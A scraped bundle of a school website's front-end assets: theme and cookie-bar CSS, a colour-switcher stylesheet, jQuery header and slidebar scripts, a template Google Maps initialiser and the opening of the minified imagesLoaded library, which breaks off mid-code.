  text-shadow: 0 0 21.3px rgba(0, 0, 0, 0.35);
}

.slider-car-details .sp-thumbnail-container {
  margin-right: 6px;
  margin-left: 7px;
  padding-right: 0;
}

.slider-car-details .sp-selected-thumbnail:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
}

.slider-car-details .sp-video {
  width: 100%;
  height: 100%;
}

.section-title-page {
  position: relative;
  height: 200px;
  margin-top: 166px;
  background: url("../upload/images/thumbnails_big/slide-1-asla.jpg");
}

.b-title-page {
  margin-top: 65px;
  margin-bottom: 4px;
  font-size: 38px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
}

.b-title-page:after {
  display: block;
  width: 50px;
  height: 3px;
  margin: 13px auto 0;
  content: '';
}

.b-title-page__info {
  color: #fff;
}

.b-title-page__subtitle {
  text-transform: none;
}

/* ======= TYPOGRAPHY ======= */
.typography-section {
  padding-top: 100px;
  padding-bottom: 100px;
}

.typography-section-border {
  border-bottom: 4px double #eee;
}

.typography-section__inner {
  margin-top: 67px;
}

.typography-title-number {
  padding-left: 85px;
  font-size: 16px;
  line-height: 1;
  vertical-align: middle;
  color: #999;
}

.typography__highlights {
  margin-bottom: 23px;
}

.typography-dropcap {
  margin-top: 44px;
}

.typography-blockquote {
  margin-top: 90px;
}

.typography-page .typography-title {
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 30px;
  font-weight: 400;
  color: #777;
}

.typography-page .list {
  margin-bottom: 45px;
}

.typography-page .accordion-1 {
  padding-top: 0;
}

.typography-page .checkbox-group, .typography-page .label-group {
  margin-left: 20px;
}

.typography-page .checkbox-group {
  margin-bottom: 50px;
}

.typography-page .ui-form {
  margin-bottom: 80px;
}

.typography-page .alert-group {
  margin-bottom: 55px;
}

.typography-page .table {
  margin-bottom: 65px;
}

.typography-page .typography-btn-group .btn {
  margin-top: 20px;
  margin-right: 20px !important;
  margin-bottom: 20px;
  vertical-align: bottom;
}

.typography-page .typography-last-elem {
  margin-bottom: 0;
}

.typography-page .b-blockquote {
  margin-top: 50px;
  margin-bottom: 0;
}

.table_primary-headings h1, .table_primary-headings h2 {
  margin-bottom: 44px;
  line-height: 1;
  vertical-align: middle;
}

.table_primary-headings h3, .table_primary-headings h4, .table_primary-headings h5, .table_primary-headings h6 {
  margin-bottom: 34px;
}

.wrap-title {
  margin-bottom: 56px;
}

.is-splash.flowplayer .fp-ui, .is-paused.flowplayer .fp-ui:after {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -13px;
  margin-left: -16px;
  font: 32px FontAwesome;
  content: '\f04b';
  color: #fff;
}

.footer {
  padding-top: 111px;
  color: #888;
  background: url("../media/components/footer/bg.jpg");
  background-size: cover;
}

.footer:after {
  opacity: .9;
  background-color: #0d0d0d;
}

.footer__main {
  padding-bottom: 90px;
}

.footer__logo {
  display: block;
  margin-bottom: 27px;
}

.footer__info {
  margin-bottom: 30px;
  line-height: 1.86;
}

.footer .copyright {
  margin-right: 140px;
  padding: 32px 0;
  font-size: 13px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.65);
}

.footer .copyright__link {
  position: relative;
  display: inline-block;
  margin: 0 6px;
  line-height: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #888;
  border-bottom: 1px solid #888;
}

.footer .copyright__link + .copyright__link {
  margin-left: 10px;
}

.footer .copyright__link + .copyright__link:before {
  position: absolute;
  left: -8px;
  display: inline-block;
  width: 1px;
  height: 15px;
  content: '';
  background-color: #888;
}

.footer .copyright__brand {
  font-weight: 500;
  text-transform: uppercase;
  color: #ccc;
}

.footer .footer-section__title {
  margin-top: 28px;
  margin-bottom: 27px;
  font-size: 18px;
  font-weight: 600;
  color: white;
}

.footer .footer-section__title:before {
  display: inline-block;
  width: 10px;
  height: 3px;
  margin-right: 15px;
  content: '';
  vertical-align: middle;
}

.footer .footer-section__list:before, .footer .footer-section__list:after {
  display: table;
  content: "";
}

.footer .footer-section__list:after {
  clear: both;
}

.lt-ie8 .footer .footer-section__list {
  zoom: 1;
}

.footer .footer-section_list-columns {
  margin-left: 40px;
}

.footer .footer-section_list-one {
  margin-left: -30px;
}

.footer .social-net {
  margin-top: 27px;
  margin-left: 0;
}

.footer .social-net__item {
  margin-right: 0;
  padding-left: 0;
}

.footer .social-net__link {
  padding-right: 15px;
  color: #ccc;
  color: #ccc;
}

.footer .btn-up {
  position: absolute;
  right: 45px;
  bottom: 24px;
  width: 50px;
  font-size: 12px;
  font-weight: 500;
  cursor: pointer;
  text-align: center;
  text-transform: uppercase;
  color: #888;
}

.footer .btn-up:after, .footer .btn-up:before {
  position: absolute;
  content: '';
}

.footer .btn-up:before {
  z-index: 10;
  top: -24px;
  left: 17px;
  -webkit-transition: all .3s;
  transition: all .3s;
  border-right: 8px solid transparent;
  border-bottom: 10px solid #eee;
  border-left: 8px solid transparent;
}

.footer .btn-up:after {
  top: -38px;
  left: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  border-right: 25px solid transparent;
  border-bottom-width: 33px;
  border-bottom-style: solid;
  border-left: 25px solid transparent;
}

.footer .btn-up:hover:before {
  border-bottom-color: #000;
}

.footer .btn-up:hover:after {
  border-bottom-color: #fff;
}

.footer-list_columns {
  padding-right: 30px;
  -webkit-columns: 2;
     -moz-columns: 2;
          columns: 2;
}

.footer-list__item {
  display: inline-block;
  padding-right: 30px;
  vertical-align: top;
}

.footer-list__link {
  position: relative;
  display: block;
  padding-bottom: 6px;
  padding-left: 19px;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #888;
}

.footer-list__link:after {
  position: absolute;
  top: 7px;
  left: 0;
  width: 7px;
  height: 7px;
  content: '';
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  border-top: 2px solid #ccc;
  border-right: 2px solid #ccc;
}

.footer-list__link:hover:after {
  border-top-color: #fff;
  border-right-color: #fff;
}

.footer-contact {
  position: relative;
  margin-bottom: 9px;
  padding-left: 38px;
  letter-spacing: .02em;
  color: #fff;
}

.footer-contact .icon {
  position: absolute;
  top: 0;
  left: 0;
  margin-right: 10px;
  font-size: 16px;
  text-align: center;
  color: #ccc;
}

.footer-contact .icon-xs {
  font-size: 14px;
}

.footer-contact .icon-lg {
  font-size: 18px;
}

.footer-contact_lg {
  margin-bottom: 24px;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.1;
  letter-spacing: 0;
}

/* ======= PRELOADER ========== */
.preloaderjs .spinner {
  display: none !important;
}

.preloaderjs#page-preloader {
  background: rgba(46, 46, 46, 0.99) !important;
}

#page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #2e2e2e;
  z-index: 100500;
}

#page-preloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 100px;
  height: 100px;
  margin-top: -50px;
  margin-left: -50px;
  border: 3px solid transparent;
  border-top-color: #e7e4d7;
  border-radius: 50%;
  z-index: 1001;
  -webkit-animation: spin 2.5s infinite linear;
  animation: spin 2.5s infinite linear;
}

#page-preloader .spinner:before, #page-preloader .spinner:after {
  position: absolute;
  border-radius: 50%;
  content: '';
}

#page-preloader .spinner:before {
  top: 5px;
  right: 5px;
  bottom: 5px;
  left: 5px;
  border: 3px solid transparent;
  border-top-color: #71383e;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

#page-preloader .spinner:after {
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 3px solid transparent;
  border-top-color: #efa96b;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.section-sidebar {
  padding: 30px 0 45px;
  border-bottom: 1px solid #eee;
}

.section-sidebar:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-title {
  margin-bottom: 25px;
}

.widget-title:before {
  width: 10px;
}

.form-sidebar {
  position: relative;
}

.form-sidebar__input {
  width: 100%;
  margin-bottom: 0;
  padding-right: 60px;
  font-size: 13px;
  color: #888;
}

.form-sidebar__input::-webkit-input-placeholder {
  color: #888;
}

.form-sidebar__input::-moz-placeholder {
  color: #888;
}

.form-sidebar__input:-ms-input-placeholder {
  color: #888;
}

.form-sidebar__btn {
  position: absolute;
  top: 14px;
  right: 5px;
  bottom: 14px;
  padding: 0 12px 0 16px;
  line-height: 1;
  text-align: center;
  border: none;
  border-left-width: 1px;
  border-left-style: solid;
  background-color: transparent;
}

.form-sidebar__btn .icon {
  font-size: 14px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.form-sidebar__btn:hover .icon {
  color: #222;
}

.form-sidebar__btn:focus {
  outline: none;
}

.widget-newsletter .form-sidebar {
  margin-top: 26px;
}

.widget-list {
  margin-bottom: -7px;
}

.widget-list .widget-list__item {
  margin-bottom: 8px;
}

.widget-list__link {
  display: inline-block;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.widget-list .widget-list__item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-gallery:before, .widget-gallery:after {
  display: table;
  content: "";
}

.widget-gallery:after {
  clear: both;
}

.lt-ie8 .widget-gallery {
  zoom: 1;
}

.widget-gallery__item {
  float: left;
  overflow: hidden;
  width: 33.333%;
  padding-right: 18px;
  padding-bottom: 16px;
}

.widget-gallery__img {
  position: relative;
  display: block;
}

.widget-gallery__img:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: 0;
  box-shadow: inset 0 0 84px 10px #000;
}

.widget-gallery__img:hover {
  border-radius: 50px;
}

.widget-gallery__img:hover:after {
  opacity: .9;
}

.post-widget {
  margin-bottom: 30px;
}

.post-widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.post-widget__media {
  float: left;
  width: 100px;
}

.post-widget__inner {
  padding-left: 120px;
}

.post-widget__title {
  display: block;
  margin-bottom: 10px;
  padding-top: 5px;
  font-family: Poppins;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.57;
  letter-spacing: .02em;
  color: #222;
}

.post-widget__date {
  font-family: Poppins;
  font-size: 12px;
  font-weight: 500;
  color: #999;
}

.post-widget__time {
  color: #222;
}

.list-tags {
  margin-right: -8px;
  margin-bottom: -6px;
}

.list-tags:before, .list-tags:after {
  display: table;
  content: "";
}

.list-tags:after {
  clear: both;
}

.lt-ie8 .list-tags {
  zoom: 1;
}

.list-tags__link {
  float: left;
  margin-right: 5px;
  margin-bottom: 6px;
  padding: 14px 14px 8px;
  line-height: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #444;
  border: 1px solid #eee;
  border-radius: 2px;
  background-color: rgba(255, 255, 255, 0);
}

.list-tags__link:hover {
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.accademiasla-mo.it/js/jquery.cookiebar/jquery.cookiebar.softnet.css
body_size: 462
content:
.cookie-bar {
    background-color: rgba(0, 0, 0, 0.8);
    height: auto;
    color: #eeeeee;
    padding: 8px 0 6px;
    font-size: 0.925em;
    line-height: 1.425em;
    text-align: center;
}
.cookie-bar.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
}
.cookie-bar.fixed.bottom {
    bottom: 0;
    top: auto;
}
.cookie-bar p {
    margin: 0 auto;
    padding: 0 5px;
    text-align: left;
    line-height: 1.425em;
    max-width: 1170px;
}
.cookie-bar p span {
    display: block;
    width: 30px;
    text-align: center;
    /* margin-top: -0.7125em; */
    float: right;
}
.cookie-bar a:not(.cb-simple) {
    color: #ffffff;
    display: inline-block;
    border-radius: 3px;
    text-decoration: none;
    padding: 3px 7px 2px 6px;
    /*margin-left: 8px;*/
    line-height: 0.925em;
}
.cookie-bar a.cb-simple {
    color: #ffffff;
    text-decoration: underline;
}
.cookie-bar .cb-enable {
    background: #007700;
}
.cookie-bar .cb-enable:hover {
    background: #009900;
}
.cookie-bar .cb-disable {
    background: #990000;
}
.cookie-bar .cb-disable:hover {
    background: #bb0000;
}
.cookie-bar .cb-policy {
    background: #0033bb;
}
.cookie-bar .cb-policy:hover {
    background: #0055dd;
}

--- FILE ---
content_type: text/css
request_url: https://www.accademiasla-mo.it/plugins/switcher/css/color3.css
body_size: 1249
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/
/* COLOR CSS 1*/
/*//////////////////////////////////////////////////////////////////////////////////////////*/


a,
.text-primary,
.text-primary_h:hover,
.text-primary_b:before,
.text-primary_a:after,
.list > li > a:hover,
.pager li > a:hover,
.pager li > a:hover .icon,
.pagination_primary > li:first-child > a:hover,
.pagination_primary > li:first-child > a:hover .icon,
.pagination_primary > li:last-child > a:hover,
.pagination_primary > li:last-child > a:hover .icon,
.search-close:hover,
.breadcrumb > li > a:hover,
.b-progress-list__percent,
.b-list-brands__link:hover,
.b-bnr__title,
.b-goods__price,
.footer-list__link:hover,
.b-filter-type__input:checked + .b-filter-type__label .b-filter-type__icon,
.b-goods-ac__price,
.b-goods-links__link:hover,
.b-post-1 .b-post-social__list > li > a:hover,
.entry-meta__link:hover,
.b-post .entry-title a:hover,
.b-subscribe__submit:hover,
.copyright a:hover,
.breadcrumb > li > a > .icon,
.b-goods-1__info-link:after,
.b-goods-1__choose:hover,
.btns-switch__item:hover,
.btns-switch__item.active,
.b-goods-1_mod-a .b-goods-1__title,
.b-car-info__item-info,
.b-blockquote-2:after,
.post-carousel .owl-nav div:hover:before,
.b-team-2__contact:hover,
.accordion .btn-collapse:hover {color: #28af0f;}


.bg-primary,
.bg-primary_h:hover,
.bg-primary_b:before,
.bg-primary_a:after,
.pagination_primary > .active > a,
.pagination_primary > .active > span,
.pagination_primary > .active > a,
.pagination_primary > .active > span,
.pagination_primary > li > a:hover,
.pagination_primary > li > a:focus,
.dropcap_primary:first-letter,
.tooltip-1 .tooltip-inner,
.btn-primary,
.forms__label-check-1:after,
.forms__label-radio-2:before,
.ui-decor,
.ui-decor:after,
.ui-decor:before,
.ui-decor-2,
.noUi-handle:after,
.b-team__category,
.b-isotope-grid__item .icon,
.b-blockquote__author:before,
.owl-theme .owl-dots .owl-dot.active span,
.entry-meta__categorie,
.area-bg_prim:after,
.footer-section__title:before,
.b-goods-feat__name:before,
.b-goods-feat__label,
.b-advantages-2:hover,
.b-post-1 .entry-title:before,
.sp-thumbnail-title:before,
.b-goods-1__price,
.b-car-info__price,
.sp-button:after,
.ui-title-inner:before,
.list_mark-prim > li:before,
.widget-list__item:hover:before,
.list-tags__link:hover,
.entry-footer__tags:hover,
.accordion .btn-collapse .icon,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div.xdsoft_current,
.forms__label-radio-1:after,
.rent-carousel .owl-nav div:hover,
.b-advantages-5:hover .b-advantages-5__icon,
.yamm.nav>li>a:focus,
.yamm.nav>li>a:hover {background-color: #28af0f;}


.border_prim,
.border_prim_h:hover,
.pagination > .active > a,
.pagination > .active > span,
.pagination a:hover,
.pagination span:hover,
.pagination a:focus,
.pagination span:focus,
.progress_border_primary,
.btn-primary,
.forms__label-radio-2:before,
.b-filter-type-2__input:checked + .b-filter-type-2__label,
.rent-carousel .owl-nav div:hover {border-color: #28af0f;}

.border-t_prim,
.border-t_prim_h:hover,
.tooltip-1.top .tooltip-arrow,
.tooltip-1.top-left .tooltip-arrow,
.tooltip-1.top-right .tooltip-arrow {border-top-color: #28af0f;}

.border-r_prim,
.border-r_prim_h:hover,
.tooltip-1.right .tooltip-arrow {border-right-color: #28af0f;}

.border-b_prim,
.border-b_prim_h:hover,
.tooltip-1.bottom .tooltip-arrow,
.tooltip-1.bottom-left .tooltip-arrow,
.tooltip-1.bottom-right .tooltip-arrow,
.table_primary > thead > tr > th,
.collapse.in,
.btn-up:after,
.b-filter-2__title,
.b-bnr-2,
.b-advantages-3.active {border-bottom-color: #28af0f;}

.border-l_prim,
.border-l_prim_h:hover,
.tooltip-1.left .tooltip-arrow,
.border-left_primary:before,
.form-sidebar__btn {border-left-color: #28af0f;}


.b-advantages-3.active {
  box-shadow: 0 2px 0 0 #28af0f;
}


.text-second,
.text-second_h:hover,
.link-tooltip-2,
.forms__label-check-2:after {color: #0097c2;}

.bg-second,
.bg-second_h:hover,
.tooltip-2 .tooltip-inner,
.dropcap_secondary:first-letter {background-color: #0097c2;}

.border_second,
.border_second_h:hover,
.progress_border_secondary {border-color: #0097C2;}

.border-t_second,
.border-t_second_h:hover,
.tooltip-2.top .tooltip-arrow,
.tooltip-2.top-left .tooltip-arrow,
.tooltip-2.top-right .tooltip-arrow {border-top-color: #0097c2;}

.border-r_second,
.border-r_second_h:hover,
.tooltip-2.right .tooltip-arrow {border-right-color: #0097c2;}

.border-l_second,
.border-l_second_h:hover,
.tooltip-2.left .tooltip-arrow {border-left-color: #0097c2;}

.border-b_second,
.border-b_second_h:hover,
.tooltip-2.bottom .tooltip-arrow,
.tooltip-2.bottom-left .tooltip-arrow,
.tooltip-2.bottom-right .tooltip-arrow,
.table_secondary > thead > tr > th {border-bottom-color: #0097c2;}



--- FILE ---
content_type: application/javascript
request_url: https://www.accademiasla-mo.it/plugins/headers/header.js
body_size: 1901
content:
/*!
 * Version: 1.2 Development
 */



(function () {

    "use strict";




    var Core = {
        initialized: false,
        initialize: function () {
            if (this.initialized)
                return;
            this.initialized = true;
            this.build();
        },
        build: function () {

            this.fixedHeader();
           // Init toggle menu
            this.initToggleMenu();
      // Search
      this.initSearchModal();
      // Dropdown menu
      this.dropdownhover();

        },




   initSearchModal: function(options) {


      $(document).on("click", ".btn_header_search", function (event) {
        event.preventDefault();

        $(".header-search").addClass("open");
      });
      $(document).on("click", ".search-form_close , .search-close", function (event) {
        event.preventDefault();
        $(".header-search").removeClass("open");
	$(".result-dl").remove();
        $(".navbar-search").show();
        $(".header-search").css("background-color", "rgba(34, 34, 34, 0.95)");
	$(".search-result").attr("hidden", "hidden");
      });

    },




        initToggleMenu: function () {


      $('.toggle-menu-button').each(function (i) {


            var trigger = $(this);
            var isClosed = true;

            function showMenu() {



                $('#nav').addClass('navbar-scrolling-fixing');



        if ( trigger.hasClass( "js-toggle-screen" )) {

             $('#fixedMenu').delay(0).fadeIn(300);

            }

                trigger.addClass('is-open');
                isClosed = false;
            }

            function hideMenu() {
                $('#fixedMenu').fadeOut(100);
                $('#nav').removeClass('navbar-scrolling-fixing');
                trigger.removeClass('is-open');
                isClosed = true;
            }

            trigger.on('click', function (e) {
                e.preventDefault();
                if (isClosed === true) {
                    showMenu();
                } else {
                    hideMenu();
                }
            });


     });   },



    dropdownhover: function(options) {
      /** Extra script for smoother navigation effect **/
      if ($(window).width() > 798) {
        $('.yamm').on('mouseenter', '.navbar-nav > .dropdown', function() {
          "use strict";
          $(this).addClass('open');
        }).on('mouseleave', '.navbar-nav > .dropdown', function() {
          "use strict";
          $(this).removeClass('open');
        });
      }
    },

        fixedHeader: function (options) {
            if ($(window).width() > 767) {
                // Fixed Header
                var topOffset = $(window).scrollTop();
                if (topOffset > 0) {
                    $('.header').addClass('navbar-scrolling');
                }
                $(window).on('scroll', function () {
                    var fromTop = $(this).scrollTop();
                    if (fromTop > 0) {
                        $('body').addClass('fixed-header');
                        $('.header').addClass('navbar-scrolling');
                    } else {
                        $('body').removeClass('fixed-header');
                       $('.header').removeClass('navbar-scrolling');
                    }

                });
            }
        },





    };
    Core.initialize();




      /////////////////////////////////////////////////////////////////
    //   Dropdown Menu Fade
    /////////////////////////////////////////////////////////////////




    $(".yamm >li").hover(
        function() {
            $('.dropdown-menu', this).fadeIn("fast");
        },
        function() {
            $('.dropdown-menu', this).fadeOut("fast");
        });




    window.prettyPrint && prettyPrint();
    $(document).on('click', '.yamm .dropdown-menu', function(e) {
        e.stopPropagation();
    });




  // Create a new instance of Slidebars
    var controller = new slidebars();

    // Events
    $( controller.events ).on( 'init', function () {
        // console.log( 'Init event' );
    } );

    $( controller.events ).on( 'exit', function () {
        // console.log( 'Exit event' );
    } );

    $( controller.events ).on( 'css', function () {
        // console.log( 'CSS event' );
    } );

    $( controller.events ).on( 'opening', function ( event, id ) {
        // console.log( 'Opening event of slidebar with id ' + id );
    } );

    $( controller.events ).on( 'opened', function ( event, id ) {
        // console.log( 'Opened event of slidebar with id ' + id );
    } );

    $( controller.events ).on( 'closing', function ( event, id ) {
        // console.log( 'Closing event of slidebar with id ' + id );
    } );

    $( controller.events ).on( 'closed', function ( event, id ) {
        // console.log( 'Closed event of slidebar with id ' + id );
    } );

    // Initialize Slidebars
    controller.init();



      // Mobile Slidebar controls



      $( '.js-toggle-mobile-slidebar' ).on( 'click', function ( event ) {
            event.stopPropagation();
            controller.toggle( 'mobile-slidebar' );
        } );





        // Panel nav  Slidebar controls



         $( '.js-open-slidebar-panel-left' ).on( 'click', function ( event ) {
      event.preventDefault();
      event.stopPropagation();
      controller.toggle( 'slidebar-panel-left' );
    } );





    // Left Slidebar controls
    $( '.js-open-left-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.open( 'slidebar-1' );
    } );

    $( '.js-close-left-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.close( 'slidebar-1' );
    } );

    $( '.js-toggle-left-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.toggle( 'slidebar-1' );
    } );

    // Right Slidebar controls
    $( '.js-open-right-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.open( 'slidebar-2' );
    } );

    $( '.js-close-right-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.close( 'slidebar-2' );
    } );

    $( '.js-toggle-right-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.toggle( 'slidebar-2' );
    } );

    // Top Slidebar controls
    $( '.js-open-top-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.open( 'slidebar-3' );
    } );

    $( '.js-close-top-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.close( 'slidebar-3' );
    } );

    $( '.js-toggle-top-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.toggle( 'slidebar-3' );
    } );

    // Bottom Slidebar controls
    $( '.js-open-bottom-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.open( 'slidebar-4' );
    } );

    $( '.js-close-bottom-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.close( 'slidebar-4' );
    } );

    $( '.js-toggle-bottom-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.toggle( 'slidebar-4' );
    } );

    // Close any
    $( controller.events ).on( 'opened', function () {
        $( '[data-canvas="container"]' ).addClass( 'js-close-any-slidebar' );
    $( '.toggle-menu-button' ).addClass( 'is-open' );
    } );

    $( controller.events ).on( 'closed', function () {
        $( '[data-canvas="container"]' ).removeClass( 'js-close-any-slidebar' );
    $( '.toggle-menu-button' ).removeClass( 'is-open' );
    } );

    $( 'body' ).on( 'click', '.js-close-any-slidebar', function ( event ) {
        event.stopPropagation();
        controller.close();
    } );

    // Initilize, exit and css reset
    $( '.js-initialize-slidebars' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.init();
    } );

    $( '.js-exit-slidebars' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.exit();
    } );

    $( '.js-reset-slidebars-css' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.css();
    } );

    // Is and get
    $( '.js-is-active' ).on( 'click', function ( event ) {
        event.stopPropagation();
        // console.log( controller.isActive() );
    } );

    $( '.js-is-active-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        var id = prompt( 'Enter a Slidebar id' );
        // console.log( controller.isActiveSlidebar( id ) );
    } );

    $( '.js-get-active-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        // console.log( controller.getActiveSlidebar() );
    } );

    $( '.js-get-all-slidebars' ).on( 'click', function ( event ) {
        event.stopPropagation();
        // console.log( controller.getSlidebars() );

    } );

    $( '.js-get-slidebar' ).on( 'click', function ( event ) {
        event.stopPropagation();
        var id = prompt( 'Enter a Slidebar id' );
        // console.log( controller.getSlidebar( id ) );
    } );

    // Callbacks
    $( '.js-init-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.init( function () {
            // console.log( 'Init callback' );
        } );
    } );

    $( '.js-exit-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.exit( function () {
            // console.log( 'Exit callback' );
        } );
    } );

    $( '.js-css-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.css( function () {
            // console.log( 'CSS callback' );
        } );
    } );

    $( '.js-open-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.open( 'slidebar-1', function () {
            // console.log( 'Open callback' );
        } );
    } );

    $( '.js-close-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.close( function () {
            // console.log( 'Close callback' );
        } );
    } );

    $( '.js-toggle-callback' ).on( 'click', function ( event ) {
        event.stopPropagation();
        controller.toggle( 'slidebar-1', function () {
            // console.log( 'Toggle callback' );
        } );
    } );



})();







--- FILE ---
content_type: application/javascript
request_url: https://www.accademiasla-mo.it/js/map-custom.js
body_size: 1105
content:

/////////////////////////////////////////////////////////////////
// Map
/////////////////////////////////////////////////////////////////


// When the window has finished loading create our google map below
            google.maps.event.addDomListener(window, 'load', init);

            function init() {
                // Basic options for a simple Google Map
                // For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 11,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(40.6700, -73.9400), // New York

                    scrollwheel: false,


                    // How you would like to style the map.
                    // This is where you would paste any style found on Snazzy Maps.
                    styles: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}]
                };

                // Get the HTML DOM element that will contain your map
                // We are using a div with id="map" seen below in the <body>
                var mapElement = document.getElementById('map');

                // Create the Google Map using our element and options defined above
                var map = new google.maps.Map(mapElement, mapOptions);

                var image = 'assets/media/general/map-marker.png';
                // Let's also add a marker while we're at it
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(40.6700, -73.9400),
                    map: map,
                    icon: image,
                    draggable: true,
                    animation: google.maps.Animation.DROP
                });
                marker.addListener('click', toggleBounce);

                function toggleBounce() {
                  if (marker.getAnimation() !== null) {
                    marker.setAnimation(null);
                  } else {
                    marker.setAnimation(google.maps.Animation.BOUNCE);
                  }
                }
            }


--- FILE ---
content_type: application/javascript
request_url: https://www.accademiasla-mo.it/plugins/isotope/imagesLoaded.js
body_size: 12167
content:
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function 